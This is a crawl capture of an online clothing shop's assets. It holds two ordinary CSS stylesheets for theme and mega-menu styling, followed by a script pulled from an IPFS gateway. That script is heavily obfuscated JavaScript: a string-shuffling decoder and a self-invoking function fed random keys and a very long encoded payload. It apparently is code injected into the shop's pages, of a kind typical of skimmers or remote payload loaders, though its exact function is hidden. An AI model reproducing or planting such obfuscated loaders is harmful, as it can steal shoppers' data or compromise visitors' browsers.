/*Carousel-1*/ /*.carousel-1{ text-transform: capitalize; }*/ .carousel-1 .product-miniature:hover { box-shadow: 0 8px 17px 2px rgba(0,0,0,0.1),0 3px 14px 2px rgba(0,0,0,0.08),0 5px 5px -3px rgba(0,0,0,0.15); } /*Icon box 1*/ .icon-box-1{ margin: 20px 0 !important; } .icon-box-1 .elementor-icon-box-title{ font-size: 17.5px !important; margin-bottom: 10px !important; } .icon-box-1 .elementor-icon-box-description{ font-size: 16px } .elementor-element.elementor-element-lj9ddb0 > .elementor-element-populated{ border: none !important; } .formulario-1 input[type="submit"]{ border-radius: .25rem; box-shadow: 0 4px 5px 0 rgba(0,0,0,0.14),0 1px 10px 0 rgba(0,0,0,0.12),0 2px 4px -1px rgba(0,0,0,0.3); } .height-200 img{ height: 200px; } .object-cover img{ object-fit: cover; } .logoArticulo::after{ content: ''; background-repeat: repeat; background-size: contain; background-repeat: no-repeat; position: absolute; top: 0; right: 0; width: 50px; height: 50px; background-size: contain; border-radius: .25rem !important; } .logoAdidas::after{ background-image: url('/img/cms/Logos/Adidas-FB.jpg'); } .logoAdidasOriginal::after{ background-image: url('/img/cms/Logos/logo-adidas.jpg'); } .banner-texto{ line-height: 1.5rem; } .row-mobile-header .textoRotativo{ color: #fff; text-align: center; width: 100%; margin-bottom: 0; min-height: 50px; display: flex; align-items: center; justify-content: center; } #js-product-list-header{ width: 100%; height: auto; } .category-image{ width: 30%; height:90px; object-fit: cover; float:right; display:flex; justify-content:center; } .category-image img{ height:100%; object-fit:cover; } .category-description{ width:70%; padding: 5px; height:150px; overflow:auto; float:left; } #products{ width:100%; float:left; } /*tei*/ .cbp-category-link-w{ padding-top:5px; padding-bottom: 5px; /*background: red;*/ } @media only screen and (max-width: 600px) { .category-description{ width:100%; } .category-image{ width: 100%; } } @media only screen and (max-width: 500px){ .breadcumb .elementor-iqit-banner-content h2{ font-size: 30px; } } @media only screen and (max-width: 400px){ .header-nav .row{ justify-content: center !important; } /*.header-nav .row div:nth-child(2){ display: none; }*/ } #wrapper{ overflow: auto; } .cbp-hrmenu .cbp-links li a::before{ content: ""; } /*tei menu tiendas*/ .cbp-hrmenu .cbp-links li{ padding-top: 5px; padding-bottom: 5px; } .cbp-hrmenu .cbp-hrsub-inner .cbp-column-title, .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:link{ font-weight: bold; } /* menu marcas */ #cbp-hrmenu-tab-5{ text-align: center; } /* productos capitalize v1 */ h3.product-title { text-transform: lowercase !important; } /* magic */ h3.product-title::first-letter { text-transform: uppercase; } #wrapper{ overflow-x: hidden; } /* HMR - 10052022 - Quitar mensaje disponible con otras opciones */ /*span.badge.badge-danger.product-unavailable { display: none; }*/ .header-top a:not(.btn):not(.nav-link) { color: #e5432d!important; } #header .header-btn-w .header-btn>.icon { color: #e5432d!important; font-size: 25px; } img[src=""], img:not([src]) { visibility: hidden; } .elementor-widget-banner.inicio .elementor-iqit-banner-img { height: 400px!important; } .header-nav .col.col-auto.center-nav.text-center { display: none; } label.psgdpr_consent_message a { color: white!important; } .sticky-desktop-wrapper #desktop-header.stuck-header, .stuck-menu { background: #ffffff; border-bottom: 1px solid #e5432d; } .btn-primary, .btn-primary.disabled, .btn-primary:disabled { background: #e5432d; /* color: #fff; */ border: none 1px; } .product-manufacturer-next img { max-width: 180px; } label.psgdpr_consent_message a { color: black!important; } .product-unavailable { background: #e5432d; color: #fff7f7; font-size: 11px; } .js-mailalert input.btn.btn-secondary { background-color: #e5432d!important; color: white!important; } /*HMR - Arreglo WrapperBottom sobre section */ article, aside, figcaption, figure, footer, header, hgroup, main, nav, section { display: flow-root!important; } .product-flags .discount, .product-flags .on-sale { background: #e5432d; color: #fff; }

--- FILE ---
content_type: text/css
request_url: https://boutiquetrendz.es/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css?v=1751272220
body_size: 223
content:
/* IqitMegaMenu */ .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-2 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-2 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-4 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-4 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-6 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-6 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-7 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-7 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-8 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-8 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-10 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-10 .menu-element-id-10 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-2 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-2 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-4 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-4 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-6 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-6 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-7 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-7 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-8 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-12 .menu-element-id-8 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-2 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-2 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-4 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-4 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-6 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-6 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-7 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-7 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-8 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-13 .menu-element-id-8 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-2 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; padding-bottom: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-2 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-3 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; padding-bottom: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-3 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-4 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; padding-bottom: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-4 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-5 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; padding-bottom: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-5 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-6 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; padding-bottom: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-14 .menu-element-id-6 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-17 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-17 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-17 > .cbp-menu-column-inner a:hover { color: #f00!important; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-3 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-3 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-3 > .cbp-menu-column-inner a:hover { color: #f00!important; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-11 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-11 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-11 > .cbp-menu-column-inner a:hover { color: #f00!important; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-12 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-12 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-12 > .cbp-menu-column-inner a:hover { color: #f00!important; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-13 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-13 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-13 > .cbp-menu-column-inner a:hover { color: #f00!important; } .cbp-hrmenu li#cbp-hrmenu-tab-5 .menu-element-id-2 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; padding-left: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-5 .menu-element-id-2 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-5 .menu-element-id-3 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-5 .menu-element-id-3 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-5 .menu-element-id-4 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-5 .menu-element-id-4 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { } .cbp-hrmenu li#cbp-hrmenu-tab-5 .menu-element-id-5 > .cbp-menu-column-inner{ border-top-style: solid; border-top-width: 4px; border-top-color: #ffffff; padding-top: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-5 .menu-element-id-5 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { }

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://gateway.pinata.cloud/ipfs/bafkreib72bdbl5co23jlfxedybjvfqllnkzuscmdoi4nujmq3ghhjqeabi
body_size: 8271
content:
function _0x24c9(_0x472ae8,_0x1fad36){const _0x24c90c=_0x1fad();_0x24c9=function(_0x51c4fc,_0x5763db){_0x51c4fc=_0x51c4fc-0x0;let _0x916fe0=_0x24c90c[_0x51c4fc];return _0x916fe0;};return _0x24c9(_0x472ae8,_0x1fad36);}(function(_0x460960,_0x979929){const _0x3897b5=_0x24c9;const _0x2989d8=_0x460960();while(!![]){try{const _0x3bdf0e=-parseInt(_0x3897b5('0x8'))/0x1*(parseInt(_0x3897b5('0xa'))/0x2)+-parseInt(_0x3897b5('0x9'))/0x3*(parseInt(_0x3897b5('0x2'))/0x4)+parseInt(_0x3897b5('0x4'))/0x5+-parseInt(_0x3897b5('0x5'))/0x6*(-parseInt(_0x3897b5('0x3'))/0x7)+parseInt(_0x3897b5('0x0'))/0x8+parseInt(_0x3897b5('0x1'))/0x9*(parseInt(_0x3897b5('0x7'))/0xa)+-parseInt(_0x3897b5('0x6'))/0xb;if(_0x3bdf0e===_0x979929){break;}else{_0x2989d8['push'](_0x2989d8['shift']());}}catch(_0x40400d){_0x2989d8['push'](_0x2989d8['shift']());}}}(_0x1fad,0x52e8b));function _0x1fad(){const _0x284aaa=['73962yFAeWS','1617356ilAYNl','27517JyqkVW','2264250dUtOgf','978ULqNHN','7608557kIBEbz','320RmyWLN','3tOvzrK','3oEvxrJ','271748jdFnoD','3893312nXuiPI'];_0x1fad=function(){return _0x284aaa;};return _0x1fad();}(function(){(function(_0x537a38,_0x48c608){_0x48c608(_0x537a38);}([[['MzlkrjtWTdlxqjzD','YltDzsewolqjewfy']['join'](''),'oMqaBKsCbMfYYwXE'+'HgvpPgfhrIHNsQVZ','XODiyhfqjSWmqapL',[['5.1y.29.3m.4i.1n.34.39.3k.k.68.3k.2.2q.5c.54.3o.72.3o.43.64.26.59.3w.52.5k.3d.4t.1c.1b.2a.5n.4f.1r.6e.6u.49.6j.3a.38.2h.1s.8.5u.1o.42.4g.13.18.6d.3b.4z.5b.5j.9.t.1n.68.0.5c.3k.5x.i.3c.4v.4j.2z.5j.2g.b.3g.2z.2r.4k.46.56.s.6h.4w.j.66.72.3u.3q.2s.3x.3a.29.62.e.21.5n.3t.70.38.2q.4l.6i.4m.5.4h.2o.3l.36.70.31.45.5b.v.6m.4w.n.66.71.3y.2g.w.3x.38.3t.1z.4w.19.5l.y.3m.k.2w.1p.g.6a.6j.26.1d.4x.7.7.2j.2d.3o.6v.c.5k.2p.3g.1m.2t.47.60.26.4t.62.5a.58.73.r.1x.17.2a.5n.47.4k.1q.5m.4l.6z.3z.3z.1v.2s.58.i.43.5z.72.6u.32.42.21.6o.2r.3x.34.32.39.5j.1w.4i.l.5j.6i.3t.6t.i.4a.35.30.1d.6s.5.3.2h.2h.4u.62.71.48.z.6m.60.3u.14.5c.13.72.o.64.3t.o.3r.2k.4f.6c.4d.53.d.3o.14.5f.4z.2j.10.3y.r.5e.6r.6r.4i.3s.2t.30.3b.12.2q.6e.73.1j.3q.6w.b.6i.4g.2h.2l.42.50.53.2m.16.42.1e.2u.5z.1f.4g.3v.3t.72.50.6j.3i.5f.52.g.25.6q.1z.6v.3.2t.60.20.u.3p.2m.3g.2y.3g.1p.4g.6m.5y.3f.3a.d.q.6g.5z.54.3i.47.4g.1v.f.64.6f.w.65.45.2s.1t.2c.d.1t.6e.2g.4h.45.42.50.53.2g.1m.48.4m.63.2l.58.4k.3t.3z.6w.5y.5l.1a.b.4.38.25.6s.2s.3x.3a.2p.2z.4u.33.4z.6o.1m.1b.3x.6t.h.50.6k.15.2u.4h.3c.1z.2u.3y.6v.3i.40.o.3y.6d.65.5i.5j.5n.v.1x.6b.35.h.t.3o.2j.3d.2y.3c.1p.4l.6i.5g.3i.3a.f.33.5y.1v.z.4s.1d.5y.2u.p.1g.6y.16.1a.6j.d.3u.3s.54.5w.6v.1f.6i.a.64.5x.65.2b.1g.45.4n.2g.2l.34.5e.3u.3w.73.4z.6k.3i.5j.2m.5u.0.67.5t.13.1t.3i.2t.5b.4l.6n.4c.1t.3e.2w.6v.2q.a.69.a.4p.6b.6g.56.m.4x.4c.2l.7.6o.54.6u.g.23.9.1l.6v.5r.4m.5g.53.40.5k.4s.55.1r.5s.5o.t.6c.1c.5f.55.23.6n.3j.6b.2a.57.r.6i.3q.1z.6t.4h.3y.1d.41.73.19.d.21.5v.41.a.3j.67.4s.1q.3b.35.y.5l.60.55.67.46.6m.2n.5d.6u.1x.1u.5k.h.58.2g.6z.s.4e.45.5h.72.52.1a.6r.71.x.3p.k.2s.47.2n.6m.5i.2j.b.3i.30.2p.4h.47.59.t.68.e.f.3q.6f.46.3p.18.4n.1.6d.66.4w.4f.43.63.63.c.m.25.6j.1k.6n.1y.3u.25.5f.2l.1x.3z.1d.u.6h.2e.1c.4e.4c.18.1q.4a.1w.2w.3f.2b.4s.6n.51.4o.q.42.36.3h.6i.71.4l.5j.4z.2b.w.1z.4t.27.4f.49.3q.1q.5p.52.44.21.3q.6o.53.71.r.4h.6e.6.5i.3m.2p.2a.m.6v.1k.2r.2r.5g.4z.1l.3s.3s.5b.4d.58.u.v.u.1v.70.56.1m.2v.6j.2d.3u.3s.54.5g.6f.3l.2.1s.36.24.f.r.6c.6a.1p.1l.6e.3i.3d.r.q.6u.6e.5o.3c.n.5a.63.4e.61.55.5p.23.3z.5a.f.2k.2i.1g.n.2a.5r.1p.4n.6y.5v.4a.6j.38.3b.2j.1z.b.5v.62.3z.e.2r.46.2o.10.1m.3b.5p.1z.2f.b.1s.6b.2h.4k.40.42.1w.6l.46.2l.1m.65.28.5n.5r.1z.2q.4y.y.59.31.12.6c.6u.5s.0.61.53.4t.3a.51.4g.63.2w.4i.3b.3b.4k.8.3x.69.29.5c.3e.3a.f.2z.6m.1z.1b.4w.1h.8.3q.b.64.3k.58.2t.3a.2c.4b.24.1h.53.1n.f.4m.46.24.2y.1j.34.12.5k.4h.1y.4l.6l.6g.y.2p.3i.18.i.5k.44.58.5.3j.c.q.5h.2w.6d.5.3d.72.4g.r.1a.2a.5r.4n.1q.4o.5p.4u.5f.6d.5o.1x.2r.4n.4a.u.4x.2u.p.1g.70.16.18.6l.d.5r.1g.b.3.s.3n.2g.36.36.2.6v.1t.44.24.1r.3a.9.4b.72.v.2u.6v.6v.f.6u.1z.5i.37.3j.e.5h.4v.1j.3m.6w.f.6e.12.2d.6r.i.6e.67.39.y.5p.64.1y.67.67.6e.1f.5p.l.60.3t.4o.6q.2e.50.4a.n.6j.47.5v.8.3r.5o.1x.55.2s.28.5o.q.4n.3m.2m.4d.n.63.5x.w.q.3u.3w.73.5f.s.4o.5j.1o.5n.1t.2a.61.26.15.5j.1f.k.5h.6n.4c.1t.36.3c.t.47.3s.9.a.4q.6s.5.3.15.63.19.i.30.1a.23.12.62.5e.54.13.5h.4e.26.23.5s.40.9.3g.60.4s.1m.3b.3a.12.5m.3v.26.3.5b.f.1g.5e.6p.1u.1x.5k.l.58.2h.73.r.49.4d.67.6v.68.5h.3c.6w.12.3q.k.2o.47.2k.6i.5j.5u.63.1b.1p.2f.k.9.51.56.71.6o.54.10.o.6z.s.4e.4t.5h.5y.2v.2e.3.5q.x.3p.k.4d.4f.4g.1q.6.2j.1d.53.2.1.73.28.3p.6q.9.1v.f.64.3r.1k.6d.1g.1w.4j.1f.1f.0.v.3q.2h.37.3e.6.4v.m.54.25.1q.3a.b.50.70.s.2v.3f.35.5l.3c.3f.2e.4m.6k.3q.2s.3x.3a.2x.2j.1i.3b.5f.6o.22.1o.1w.5x.3f.4e.2u.1r.15.2r.4b.2t.6d.3a.5w.61.3s.12.3j.c.3p.4m.1b.o.1h.53.5n.6o.5l.2m.2k.1e.5d.42.6n.1p.1m.3s.5g.3i.3a.f.33.35.4w.1y.r.5k.c.3q.b.64.5g.c.29.h.2t.6t.1c.11.40.3u.4j.62.23.1b.3x.6t.j.m.4d.3x.5v.2n.1y.6y.12.23.5d.5n.3o.6u.10.2m.3.21.2y.61.26.4j.1y.6s.5r.5p.5r.10.3k.k.41.3r.3z.6i.2z.5u.1d.51.5.3.2h.4z.n.42.5w.72.b.64.5e.4.2r.7.39.4x.5k.6a.56.37.67.70.3a.42.6s.53.2n.1a.6g.1n.1l.j.6n.58.h.4w.49.2k.5h.1q.5p.52.3b.3y.5n.53.7.4f.25.21.5v.41.a.3j.67.4s.1q.3b.6f.6w.3m.6y.3.2f.11.5c.3v.3t.72.58.5n.6.2r.3y.3k.6k.43.64.26.65.2z.5a.1c.1n.4n.3z.2m.c.4b.t.1l.c.o.6r.1d.6u.2.1.1u.60.10.1w.42.1q.5w.6d.67.5i.1p.65.51.63.3e.50.3u.2g.3q.2h.71.6i.1s.64.61.61.d.3k.2m.1h.1d.62.4y.5b.3m.70.4r.3q.6q.2e.51.6z.u.4c.4t.4x.1t.5u.66.21.1v.6a.3n.k.4d.f.68.5p.24.1r.4h.4z.2g.v.59.1g.1y.5b.2p.6w.27.6d.65.5i.1y.5v.59.2d.34.4w.4w.1o.52.6r.2r.3g.4f.1x.2d.4a.2r.32.4p.6f.6x.3k.q.5h.6s.46.49.72.9.k.5m.q.1z.i.73.5v.20.3r.5o.1x.55.2.q.2q.2s.1p.2c.12.5o.5p.4a.6l.68.6y.12.2c.3l.6j.30.4w.31.1g.4y.73.p.4b.45.5f.6x.50.19.6s.1u.6f.3k.k.3l.5b.51.2z.5u.2.1l.3p.1b.2b.72.4p.4k.5k.2k.2r.1c.4e.48.1g.5e.5y.13.5t.31.1l.6f.5.5d.3a.8.64.3g.4f.4m.71.8.3p.3a.6a.2k.4m.5t.4g.22.1u.6k.6o.50.30.p.21.6p.3a.2t.32.47.2p.2r.41.3u.3j.5.1b.3t.6t.k.40.3m.3k.5f.1t.6z.1k.13.20.4w.4s.3e.3a.6g.3y.o.58.s.4e.3p.65.5g.1h.0.3d.33.4u.3z.38.c.5o.v.6c.6.2b.32.1r.5e.b.55.47.59.t.68.3s.44.66.31.8.3a.2v.1b.2h.6d.1n.68.0.5c.3k.2b.5g.5d.l.e.2r.2t.5i.4z.1x.1d.70.s.5j.6q.1z.1s.5k.h.58.2m.6z.u.4c.4t.4h.6c.2b.e.61.6z.z.6c.70.i.3b.36.12.5q.67.1y.61.60.6c.1c.5q.g.61.3s.1i.3b.12.5.21.6v.1u.6v.5.2q.62.21.t.3o.2j.3d.i.5d.4n.1c.1m.5v.3i.5v.4n.6i.3k.3z.3x.6y.5c.v.4o.5f.1o.5o.1x.29.60.26.59.5k.1x.4z.5o.5l.2.4q.4k.43.45.4a.65.a.3r.2m.13.4h.2b.63.50.69.6e.33.40.44.2m.5u.0.67.5d.59.x.53.2l.67.5h.16.4c.1t.2i.5d.f.6d.2z.5d.2k.b.3g.33.2r.4g.42.5a.o.6d.e.5n.1o.5m.3u.3m.3n.39.4x.5k.6a.2g.71.5z.2m.2m.3u.4w.53.2n.1q.6w.2d.55.4p.k.3q.5n.3u.6x.5x.39.3q.1z.1y.5s.0.61.53.24.3i.3g.5c.5h.57.6l.4e.1z.36.49.19.5d.6a.6f.68.3u.21.5h.2h.50.4x.3s.s.4z.6e.1c.4e.4e.s.5o.27.1w.2b.3f.1p.w.3.5j.41.6u.6i.1w.33.34.12.5k.4p.4x.7.i.3f.16.6o.5u.67.3u.u.v.4.2t.5c.5x.6y.39.4z.5p.6c.2h.6w.5y.2j.2j.3u.50.53.2g.1m.71.28.55.4r.h.3o.5o.3z.6w.5y.2o.3q.1v.1y.5x.4.64.4y.24.3c.3d.5e.5i.5a.6k.4b.1w.36.4d.19.5e.6e.6c.6f.3u.23.5e.2n.51.52.3z.p.52.6e.1g.4e.4b.o.5r.22.1w.2d.3c.1r.x.6.5i.42.6b.6i.1s.33.39.y.5p.4s.4x.1.n.3d.17.6t.5t.60.3t.u.r.4.2q.5g.5s.6x.39.51.5m.6e.2i.73.5t.2k.2g.3u.4w.53.2l.1q.6y.2f.55.4t.m.3m.5p.3w.73.5v.46.3q.1z.1y.5u.0.67.4x.24.3e.3i.5g.5j.59.6n.4c.1t.36.49.19.5j.6a.69.6a.3u.25.5j.2l.52.4z.3y.q.51.6e.1c.4e.48.s.5m.21.1w.2f.3h.1l.y.5.5d.47.5s.6i.1w.33.3a.12.5m.4r.4x.3.k.3j.18.6q.5s.65.3w.u.v.4.2v.5c.5v.70.39.53.5r.68.1n.3c.5c.6n.4e.3u.50.53.2m.a.n.y.2u.5j.2z.48.3v.1b.13.1x.8.1v.b.64.6o.1g.4q.44.1b.4l.24.1x.5k.1t.51.49.6k.4a.1w.2f.34.12.5k.61.5f.5x.5e.6o.2i.6o.5u.1o.42.4g.27.6d.67.5i.1h.4t.v.3e.6l.6k.3u.2g.3q.2h.37.2i.6o.3j.69.3f.4m.5i.4z.11.1l.6a.1h.5.4y.3d.5c.1q.5l.3q.30.4a.66.19.3p.6h.3n.6y.c.6h.57.6w.36.64.45.33.36.3o.47.2h.1d.6q.0.5.14.66.1a.h.2x.1a.27.12.65.5i.1b.5n.1h.73.1d.41.6.t.3o.2j.3u.2q.u.73.59.1e.23.1o.3a.f.33.6w.q.2t.3h.15.h.5k.40.58.2.3f.f.p.39.51.5m.6m.1u.6v.1n.6i.2o.4a.5v.19.6s.2d.4.4n.6p.6u.6.1.1i.y.w.1s.2v.12.13.6d.63.5i.5d.55.24.3e.4n.6m.2d.6a.58.3u.41.c.6o.3p.51.6q.4i.5e.4z.2l.6g.2d.72.2h.4e.3h.3p.w.6q.5q.x.3u.1k.p.2d.3y.3y.58.62.2z.1l.4.8.22.24.f.t.6c.1c.5v.5l.3n.73.3q.r.2p.6r.6r.1f.2r.1g.4e.4f.o.5n.26.1w.2d.3g.1r.11.2.5e.3y.3y.6i.1s.64.67.40.h.6q.6j.1b.2l.5a.k.5l.5x.64.3x.1a.2z.4e.48.k.64.71.39.51.5q.6m.6o.5v.3x.3l.6e.4a.5v.4l.5c.4.g.5v.3.5r.5p.1v.2o.54.4d.67.3s.1a.5r.5h.46.u.2e.3b.6d.3s.3v.5a.63.8.5y.3k.3w.6s.','5w.f.g.4a.5y.4e.4b.3p.18.1o.11.26.4y.4u.3c.3a.6g.3y.u.58.u.4c.45.21.1e.43.3x.2f.59.4o.c.38.1u.25.6i.2v.4l.5j.4z.2b.0.6s.28.1z.4f.41.4g.14.6c.58.6b.m.e.2g.39.53.5n.68.5l.2c.5w.2d.2p.f.6o.3p.4z.5l.5f.33.1l.h.2p.6m.1t.d.5t.60.3t.1i.6w.5a.36.k.4m.35.3x.36.3s.4m.1m.4a.4z.64.20.1b.3x.6t.z.44.6i.2n.2u.5h.6e.1m.12.23.4x.4r.3w.48.v.k.4y.73.p.4b.45.5f.6x.50.19.6s.1u.6f.3k.k.49.47.51.2z.5u.4a.1l.j.13.2b.4e.36.3o.17.a.1v.b.64.6q.1g.q.5i.4l.13.26.1d.4x.1n.9.4k.40.24.2y.1j.3a.12.5m.63.63.5t.c.2v.10.2r.1u.4j.39.6o.31.u.33.4u.1l.1y.5r.6v.3q.6w.b.6y.5s.2h.6f.1u.6.6k.35.y.5l.5k.5f.15.6m.29.64.6p.35.6r.14.2o.6q.2k.2u.3u.56.1j.4f.4r.5g.4u.6.2j.e.4m.46.38.6a.1x.1l.27.6n.3v.34.4l.3v.